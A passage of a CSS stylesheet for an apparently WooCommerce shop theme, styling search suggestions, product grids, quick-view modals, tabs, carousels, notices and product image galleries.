    background: 0 0;
    margin: 0 15px 25px;
    border: none;
    animation: 1.5s both;
    -webkit-animation: fadeIn 1.5s both;
    vertical-align: top
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-st {
    color: #fff;
    font-size: 14px
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-st strong {
    font-weight: 400
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp {
    padding: 0 0 0 10px;
    text-align: center
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-st {
    padding: 0;
    text-align: center;
    position: relative;
    color: #fff;
    line-height: 25px;
    margin-bottom: -9px
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-sp {
    text-align: center;
    position: relative;
    color: #fff
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-sp .woocs_price_code {
    padding-left: 10px;
    color: #959595;
    font-size: 12px
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-sd {
    color: #a7a7a7;
    padding: 0;
    text-align: center;
    margin-top: 25px
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-si {
    width: 100%;
    min-height: 290px;
    position: relative
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-si img {
    width: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
    background: 0 0
}
.dgwt-wcas-suggestions-wrapp {
    position: fixed!important;
    max-height: 60%!important;
    border: none!important;
    background: 0 0!important;
    margin-top: 15px
}
.blance-products-element {
    position: relative
}
.price .woocommerce-Price-amount:first-child {
    margin-right: 2px
}
.price .woocommerce-Price-amount:last-child {
    margin-left: 2px
}
.blance-products-element .loaded-all {
    border: 1px solid #959595;
    box-shadow: none;
    outline: 0;
    background: 0 0;
    width: 211px;
    margin: 0 auto;
    height: 50px;
    line-height: 50px;
    text-align: center
}
.blance-products-element .blance-products-load-more {
    border: 1px solid;
    clear: both;
    box-shadow: none;
    outline: 0;
    background: 0 0;
    width: 170px;
    margin: 0 auto;
    border-radius: inherit;
    padding: 0;
    display: block;
    text-align: center;
    height: 50px;
    font-weight: 600;
    line-height: 49px;
    position: relative;
    transition: .5s all;
    -webkit-transition: .5s all
}
.blance-products-element .blance-products-load-more.loading,
.woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span.show,
.woocommerce-page .woocommerce-pagination ul.page-numbers li a span.show {
    padding-right: 15px
}
.blance-products-element .blance-products-load-more.loading:after,
.blance-products-element.loading:after {
    margin-top: -18px;
    position: absolute;
    margin-left: -17px;
    content: " ";
    vertical-align: middle
}
.blance-products-element .blance-products-load-more.loading:after {
    bottom: auto;
    top: 34px;
    right: 32px;
    opacity: 1;
    visibility: visible;
    transition: all .3s ease-in-out;
    width: 15px;
    height: 15px;
    display: inline-block;
    border: 2px solid #252525;
    border-radius: 50%;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear
}
.blance-products-element.loading:after {
    top: 50%;
    left: 50%;
    bottom: -50px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    width: 35px;
    height: 35px;
    display: inline-block;
    border: 2px solid #252525;
    border-radius: 50%;
    border-right-color: transparent!important;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear;
    z-index: 2
}
.blance-products-element .products.loading {
    opacity: 0
}
.blance-products-element .products-footer {
    margin-top: 45px
}
.blance-products-element .products-footer .btn {
    visibility: hidden;
    position: fixed;
    top: 50%;
    margin-top: -20px;
    z-index: 2;
    opacity: 0;
    width: 40px;
    font-size: 0;
    line-height: 1;
    border: transparent;
    background-color: transparent;
    transition: .3s transform cubic-bezier(.175, .885, .32, 1.15), opacity .2s ease, visibility .2s ease;
    -o-transition: .3s transform cubic-bezier(.175, .885, .32, 1.15), opacity .2s ease, visibility .2s ease;
    -moz-transition: .3s transform cubic-bezier(.175, .885, .32, 1.15), opacity .2s ease, visibility .2s ease;
    -webkit-transition: .3s transform cubic-bezier(.175, .885, .32, 1.15), opacity .2s ease, visibility .2s ease;
    padding: 0
}
.blance-products-element .products-footer .btn:after {
    position: absolute;
    font-size: 40px;
    color: #252525;
    font-family: themify;
    display: block
}
.blance-products-element .products-footer .btn.blance-products-load-prev:after {
    content: "\e64a"
}
.blance-products-element .products-footer .btn.blance-products-load-next:after {
    content: "\e649"
}
.blance-products-element .products-footer.show-arrow .btn {
    opacity: 1;
    visibility: visible
}
.blance-products-element .products-footer.show-arrow .btn.disabled {
    opacity: .5
}
.tb-products-grid article .product-content .item-top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 23px;
    margin-bottom: -3px;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    -webkit-align-items: center;
    -webkit-flex-wrap: wrap;
    -webkit-flex-direction: row;
    -webkit-justify-content: space-between;
    display: -ms-flex;
    -ms-align-items: center;
    -ms-flex-wrap: wrap;
    -ms-flex-direction: row
}
.tb-products-grid article .product-content .item-top .product-title {
    margin: 0 5px 5px 0;
    letter-spacing: .5px;
    line-height: 20px
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches {
    line-height: 0
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    position: relative;
    cursor: pointer
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:after {
    z-index: 1;
    content: attr(title);
    position: absolute;
    bottom: 80%;
    text-indent: 0;
    background: #000;
    padding: 5px 10px;
    line-height: 1;
    border-radius: 20px;
    margin-bottom: 10px;
    min-width: 50px;
    color: #fff;
    left: 50%;
    white-space: pre;
    text-align: center;
    text-transform: none;
    transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    visibility: hidden;
    opacity: 0;
    transition: all 250ms ease-out;
    font-size: 8px
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 80%;
    border-width: 4px 4px 0;
    border-style: solid;
    border-color: #000 transparent transparent;
    margin-bottom: 6px;
    margin-left: -4px;
    visibility: hidden;
    opacity: 0;
    transition: all 250ms ease-out
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:hover:after,
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:hover:before {
    bottom: 100%;
    opacity: 1;
    visibility: visible
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:first-child {
    margin-left: 0
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image .sub-swatch {
    display: inline-block;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    -webkit-border-radius: 100%
}
.tb-products-grid article .product-content .item-top .yith-wcqv-button {
    display: none
}
.tb-products-grid article .product-content .item-bottom {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 12px;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    -webkit-align-items: center;
    -webkit-flex-wrap: wrap;
    -webkit-flex-direction: row;
    -webkit-justify-content: space-between;
    display: -ms-flex;
    -ms-align-items: center;
    -ms-flex-wrap: wrap;
    -ms-flex-direction: row
}
.tb-products-grid article .product-thumb {
    position: relative;
    overflow: hidden
}
.tb-products-grid article .product-thumb .blance-countdown-timer {
    text-align: center;
    position: absolute;
    bottom: 14px;
    z-index: 1;
    width: 100%
}
.tb-products-grid article .product-thumb .blance-countdown-timer .blance-timer h4 {
    width: 50px;
    height: 50px;
    font-size: 15px;
    font-weight: 600;
    margin: 0 2.5px;
    background: #fff;
    padding-top: 7px
}
.tb-products-grid article .product-thumb .blance-countdown-timer .blance-timer h4 span {
    font-size: 10px;
    color: #464646;
    margin-top: 5px;
    font-weight: 400;
    font-style: italic
}
.tb-products-grid article .product-thumb .product-attr {
    position: absolute;
    bottom: 5px;
    z-index: 2;
    color: #fff;
    left: 11px;
    opacity: 0;
    transform: translatex(-15px);
    -webkit-transform: translatex(-15px);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}
.tb-products-grid article .product-thumb .product-attr p {
    margin-bottom: 0
}
.tb-products-grid article .product-thumb .overlay-loader div {
    position: absolute
}
.tb-products-grid article .product-thumb.image-loading .overlay-loader {
    display: block;
    background: rgba(255, 255, 255, .7)
}
.tb-products-grid article .product-thumb>a {
    display: block;
    z-index: 1;
    position: relative
}
.tb-products-grid article .product-thumb>a:before {
    background: rgba(0, 0, 0, .7);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    content: "";
    opacity: 0;
    transition: .3s all;
    -webkit-transition: .3s all;
    z-index: 1
}
.tb-products-grid article .product-thumb .gallery {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    width: 100%;
    transition: .3s all;
    -webkit-transition: .3s all
}
.tb-products-grid article .product-thumb .btn-inner-center,
.tb-products-grid article .product-thumb .btn-inner-top {
    position: absolute;
    z-index: 1
}
.tb-products-grid article .product-thumb .content-inner-bt {
    text-align: center;
    left: 0;
    width: 100%;
    bottom: 20px;
    position: absolute;
    color: #fff;
    z-index: 99;
    opacity: 0;
    transition: .3s all;
    -webkit-transition: .3s all
}
.tb-products-grid article .product-thumb .content-inner-bt .product-title {
    margin: 0 0 5px
}
.tb-products-grid article .product-thumb .content-inner-bt .product-title a {
    color: #fff
}
.tb-products-grid article .product-thumb .content-inner-bt .price {
    font-size: 12px
}
.tb-products-grid article .product-thumb .content-inner-bt .price .amount {
    color: #fff!important
}
.tb-products-grid article .product-thumb .btn-inner-center {
    top: 34%;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: column;
    flex-direction: column;
    -webkit-transition: .2s ease-out;
    -moz-transition: .2s ease-out;
    transition: .2s ease-out;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    min-width: 140px
}
.tb-products-grid article .product-thumb .btn-inner-center a {
    display: block;
    background: #fff;
    border-radius: 25px;
    -webkit-border-radius: 25px;
    min-width: 140px;
    height: 36px;
    margin: 13px auto;
    font-size: 12px;
    line-height: 36px;
    opacity: 0;
    transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    padding: 0 5px
}
.tb-products-grid article .product-thumb .btn-inner-center a.added {
    display: none
}
.tb-products-grid article .product-thumb .btn-inner-center a:hover {
    color: #fff
}
.tb-products-grid article .product-thumb .btn-inner-top {
    top: 29px;
    right: 20px
}
.tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a {
    font-size: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: relative;
    background-color: transparent
}
.tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a:before {
    content: "\f0ec";
    vertical-align: middle;
    margin-right: 2px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    color: #fff;
    opacity: 0
}
.tb-products-grid article .product-thumb .btn-inner-top .product-quick-view {
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: relative;
    background-color: transparent
}
.tb-products-grid article .product-thumb .btn-inner-top .product-quick-view:after {
    content: "\f06e";
    vertical-align: middle;
    margin-right: 2px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    color: #959595;
    opacity: 1
}
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist {
    margin-bottom: -8px
}
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist .feedback {
    display: none
}
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist>div>a {
    font-size: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: relative;
    display: block;
    margin-bottom: 0
}
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist>div>a:before {
    content: "\f08a";
    vertical-align: middle;
    margin-right: 2px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    color: #fff;
    opacity: 0
}
.tb-products-grid article .product-thumb .btn-inner-top .add_to_wishlist {
    font-size: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: relative;
    margin-bottom: 25px
}
.tb-products-grid article .product-thumb .btn-inner-top .add_to_wishlist:before {
    content: "\f08a";
    vertical-align: middle;
    margin-right: 2px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    color: #fff;
    opacity: 0
}
.tb-products-grid article .product-thumb:hover .product-attr {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0)
}
.tb-products-grid article .product-thumb:hover .btn-inner-center a {
    transform: translateY(0);
    -webkit-transform: translateY(0)
}
.tb-products-grid article .product-thumb:hover .btn-inner-center,
.tb-products-grid article .product-thumb:hover .btn-inner-center a,
.tb-products-grid article .product-thumb:hover .btn-inner-top .add_to_wishlist:before,
.tb-products-grid article .product-thumb:hover .btn-inner-top .product-compare-button a:before,
.tb-products-grid article .product-thumb:hover .content-inner-bt,
.tb-products-grid article .product-thumb:hover .gallery,
.tb-products-grid article .product-thumb:hover .yith-wcwl-add-to-wishlist>div>a:before,
.tb-products-grid article .product-thumb:hover>a:before {
    opacity: 1
}
.dgwt-wcas-suggestions-wrapp::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #F5F5F5
}
.dgwt-wcas-suggestions-wrapp::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5
}
.dgwt-wcas-suggestions-wrapp::-webkit-scrollbar-thumb {
    background-color: #000
}
.blance-tab-content {
    position: relative;
    transition: transform .2s ease, opacity .2s ease, visibility .2s ease;
    -webkit-transition: transform .2s ease, opacity .2s ease, visibility .2s ease;
    transform: translateY(0);
    -webkit-transform: translateY(0)
}
.blance-tab-content.loading {
    opacity: 0;
    -o-transform: translate3d(0, 30px, 0);
    -moz-transform: translate3d(0, 30px, 0);
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0)
}
.blance-tabs-header .tabs-navigation-wrapper {
    text-align: center;
    margin-bottom: 10px
}
.blance-tabs-header .tabs-navigation-wrapper li {
    display: inline-block;
    position: relative;
    margin: 0 15px;
    padding: 0 5px
}
#quick-view-modal.woocommerce div.product .content-product-left .product-images-content,
#quick-view-modal.woocommerce div.product.layout-3 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
    padding: 0
}
.blance-tabs-header .tabs-navigation-wrapper li:after {
    background: #767676;
    content: "";
    margin: 0 auto;
    width: 0;
    height: 1px;
    transition: .5s all;
    position: absolute;
    bottom: 4px;
    left: 0
}
.blance-tabs-header .tabs-navigation-wrapper li.active-tab-title:after,
.blance-tabs-header .tabs-navigation-wrapper li:hover:after {
    width: 100%
}
.blance-tabs-header .tabs-navigation-wrapper li span {
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 400
}
.owl-carousel .owl-carousel-item .tb-products-grid {
    width: 100%;
    padding: 0
}
.owl-carousel .owl-nav {
    position: absolute;
    top: 43%;
    width: 100%;
    opacity: 0;
    transform: translatey(-50%);
    -webkit-transform: translatey(-50%);
    -webkit-transition: .3s ease-out;
    -moz-transition: .3s ease-out;
    transition: .3s ease-out
}
.owl-carousel .owl-nav div {
    position: absolute;
    color: #000;
    font-size: 25px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    background: 0 0!important
}
.owl-carousel .owl-nav div.owl-prev {
    left: -25px
}
.owl-carousel .owl-nav div.owl-next {
    right: -25px
}
.owl-carousel:hover .owl-nav {
    opacity: 1
}
.categories-style-default {
    text-align: center
}
.categories-style-default .cat-item {
    margin-bottom: 30px
}
.categories-style-default .product-category .category-content {
    position: relative;
    overflow: hidden
}
.categories-style-default .product-category .category-content .product-category-thumbnail:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: .5s all;
    -webki-transition: .5s all
}
.categories-style-default .product-category .category-content .product-category-thumbnail img {
    transition: .5s all;
    -webki-transition: .5s all;
    width: 100%
}
.categories-style-default .product-category .category-content .inner {
    position: absolute;
    bottom: 23px;
    left: 50%;
    background: #fff;
    min-width: 170px;
    min-height: 50px;
    text-align: center;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}
.categories-style-default .product-category .category-content .inner .name-inner {
    margin: 0;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600
}
.categories-style-default .product-category:hover .product-category-thumbnail:after {
    opacity: 1
}
.categories-style-default .product-category:hover .product-category-thumbnail img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1)
}
#quick-view-modal.woocommerce div.product .hidden-on-qick {
    display: none
}
#quick-view-modal.woocommerce div.product .row-same-height {
    margin-right: 0
}
#quick-view-modal.woocommerce div.product .content-product-left::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #F5F5F5
}
#quick-view-modal.woocommerce div.product .content-product-left::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5
}
#quick-view-modal.woocommerce div.product .content-product-left::-webkit-scrollbar-thumb {
    background-color: #000
}
#quick-view-modal.woocommerce div.product .content-product-left .product-images-content img {
    width: 100%
}
#quick-view-modal.woocommerce div.product .content-product-right {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    overflow-x: hidden;
    padding-bottom: 50px
}
#quick-view-modal.woocommerce div.product .content-product-right .shop-top {
    padding-top: 50px
}
#quick-view-modal.woocommerce div.product .content-product-right::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #F5F5F5
}
#quick-view-modal.woocommerce div.product .content-product-right::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5
}
#quick-view-modal.woocommerce div.product .content-product-right::-webkit-scrollbar-thumb {
    background-color: #000
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content .summary-content {
    padding: 30px 60px
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content .summary-content .product_title.entry-title {
    font-size: 24px;
    margin-top: 0
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content .summary-content .woocs_price_code .amount {
    color: #959595;
    font-size: 20px
}
#quick-view-modal {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: auto;
    visibility: hidden;
    outline: 0;
    display: none;
    background: rgba(0, 0, 0, .7)
}
#quick-view-modal.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
    margin-bottom: 0
}
#quick-view-modal.woocommerce div.product.layout-4 .content-product-right .shop-bottom form .single_add_to_cart_button {
    margin-left: 22px;
    margin-top: 0
}
#quick-view-modal.loading .jws-ajax-loader {
    display: block
}
#quick-view-modal .close-modal {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 48px;
    color: #252525;
    z-index: 1;
    font-weight: 600;
    display: none
}
#quick-view-modal div.product .close-modal,
.modal-open #quick-view-modal .hidden-ct {
    display: block
}
#quick-view-modal div.product {
    position: relative
}
#quick-view-modal .modal-content {
    transform: translateY(-50%);
    position: absolute;
    top: 50%;
    width: 100%;
    padding-top: 0;
    box-shadow: none;
    background: 0 0;
    border-radius: 0;
    border: 0;
    outline: 0;
    opacity: 0;
    transition: opacity .5s;
    transition-delay: 2s
}
#quick-view-modal .modal-content .product {
    background: #fff;
    overflow: hidden
}
#quick-view-modal.open {
    visibility: visible
}
#quick-view-modal.open .modal-content {
    opacity: 1
}
.modal-open #quick-view-modal {
    display: block;
    z-index: 999
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 100%;
    float: none;
    position: relative
}
#jws-shop-topbar {
    margin-bottom: 60px;
    display: none;
    animation: fadein 2s
}
#jws-shop-topbar .widget_layered_nav_filters {
    width: auto!important
}
#jws-shop-topbar .widget_layered_nav_filters ul li {
    display: inline-block
}
#jws-shop-topbar .widget_layered_nav_filters ul li a {
    position: relative;
    padding-left: 15px;
    font-size: 12px;
    margin-left: 15px
}
#jws-shop-topbar .widget_layered_nav_filters ul li a:after {
    content: " X ";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-54%);
    -webkit-transform: translateY(-54%);
    font-size: 12px;
    font-weight: 700
}
.woocommerce-message {
    color: #3c763d
}
.woocommerce-message:before {
    content: "\f00c"
}
.woocommerce-error,
.woocommerce-info {
    color: #AF7D27
}
.woocommerce-error:before,
.woocommerce-info:before {
    content: "\f071"
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    background-color: transparent;
    border: 2px solid;
    border-radius: 0;
    overflow: hidden;
    margin: 0 0 20px;
    padding: 14px 25px 14px 55px;
    line-height: 1.4;
    position: relative;
    font-size: 14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
    display: none
}
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    position: absolute;
    top: 50%;
    line-height: 0;
    font-size: 18px;
    font-family: FontAwesome;
    left: 24px
}
.woocommerce.single-product #content {
    margin-bottom: 100px;
    margin-top: 100px
}
.woocommerce .related-product {
    padding-top: 81px
}
.woocommerce .related-product .product-related-title {
    font-size: 36px;
    text-align: center;
    color: #252525
}
.woocommerce .related-product .product-related-title h4:first-child {
    margin-top: 0;
    margin-bottom: 29px
}
.woocommerce .related-product .product-related-title h4 {
    margin-bottom: 18px
}
.woocommerce .product-bottom {
    margin-top: 100px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel {
    background: #fafafa;
    padding: 0 50px 50px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .container {
    width: 100%
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews .star-rating {
    display: block;
    margin: 15px 0
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments li {
    margin-bottom: 30px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text {
    display: inline-block;
    vertical-align: top;
    width: calc(100% - 110px);
    padding-left: 30px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text .meta strong {
    position: relative;
    padding-left: 9px;
    font-weight: 500
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text .meta strong:before {
    content: "-";
    position: absolute;
    top: 2px;
    left: 0;
    font-weight: 300
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .content-left {
    display: inline-block;
    vertical-align: top;
    width: 80px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond input,
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond textarea {
    background: 0 0;
    outline: 0;
    box-shadow: none;
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 8px;
    width: 100%
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond .comment-form-author,
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond .comment-form-email {
    display: inline-block;
    width: 48.3%
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond .comment-form-author {
    margin-right: 30px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond p {
    margin-bottom: 22px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond input#submit {
    width: 170px;
    height: 45px;
    background: 0 0;
    border: 2px solid #252525;
    outline: 0;
    border-radius: 0;
    padding: 0;
    line-height: 43px;
    text-align: center;
    color: #252525;
    font-weight: 500;
    display: block;
    transition: all .2s linear 0s;
    -o-transition: all .2s linear 0s;
    -webkit-transition: all .2s linear 0s;
    margin-top: 15px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond input#submit:hover {
    background: #252525;
    color: #fff
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes {
    border: none;
    width: 100%
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes th {
    font-weight: 400;
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 5px 8px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes td {
    border: 1px solid rgba(0, 0, 0, .1);
    border-left: none;
    font-style: normal;
    padding: 5px 8px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes td p {
    margin: 0
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs {
    text-align: center;
    background: #fafafa;
    padding: 54px 0
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li {
    display: inline-block;
    margin: 0 15px
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li a {
    position: relative
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li a:after {
    background: #9c9c9c;
    left: 0;
    bottom: 0;
    width: 0;
    height: 1px;
    content: "";
    position: absolute
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li.active a {
    color: #252525
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li.active a:after {
    width: 100%
}
.woocommerce div.product .content-product-left .product-advanced {
    position: absolute;
    bottom: 15px;
    right: 15px
}
.woocommerce div.product .content-product-left .ad-item {
    width: 130px;
    height: 40px;
    line-height: 40px;
    border-radius: 25px;
    background: rgba(255, 255, 255, .7);
    text-align: center;
    font-size: 10px;
    display: inline-block
}
.woocommerce div.product .content-product-left .ad-item a,
.woocommerce div.product .content-product-right .shop-bottom .info-product .product_meta>span {
    display: block
}
.woocommerce div.product .content-product-left .ad-item:last-child {
    margin-left: 20px
}
.woocommerce div.product .content-product-left .ad-item a i {
    font-size: 18px;
    vertical-align: middle;
    font-weight: 600;
    margin-right: 0;
    margin-bottom: 3px
}
.woocommerce div.product .content-product-left .ad-item a span {
    font-size: 18px;
    font-weight: 600;
    margin-right: 5px;
    vertical-align: middle;
    margin-bottom: 3px
}
.woocommerce div.product .content-product-left .ad-item:hover {
    background: rgba(0, 0, 0, .7)
}
.woocommerce div.product .content-product-left .ad-item:hover a {
    color: #fff
}
.woocommerce div.product .content-product-left .product-images-content {
    position: relative;
    padding-left: 100px
}
.woocommerce div.product .content-product-left .product-images-content.bottom,
.woocommerce div.product .content-product-left .product-images-content.no_galley .woocommerce-product-gallery,
.woocommerce div.product .content-product-left .product-images-content.outside {
    padding-left: 0
}
.woocommerce div.product .content-product-left .product-images-content.no_galley .woocommerce-product-gallery img {
    width: 100%
}
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery {
    margin-bottom: 0
}
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .new,
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .onsale {
    width: 75px;
    height: 25px;
    color: #fff;
    line-height: 25px;
    text-align: center;
    position: absolute;
    top: 20px;
    left: 0;
    background: #252525;
    z-index: 1
}
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    font-size: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    background: #fff;
    border-radius: 8px;
    z-index: 1;
    right: 15px;
    top: 15px
}
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    width: 0!important
}
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .woocommerce-product-gallery__trigger:after {
    position: absolute;
    content: "\e657";
    font-family: Pe-icon-7-stroke;
    speak: none;
    font-style: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    color: #252525;
    font-size: 18px;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    left: 50%;
    font-weight: 600
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 100%
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .slick-slide img,
.woocommerce div.product .content-product-left .product-images-content.outside .woocommerce-product-gallery img,
.woocommerce div.product .content-product-left .product-images-content.right .woocommerce-product-gallery img {
    width: 100%
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails {
    padding-top: 0;
    position: relative;
    margin: 0;
    height: 100%
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .slick-slide {
    border: 1px solid transparent
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .slick-slide.slick-current {
    border: 1px solid #4d4d4d
}
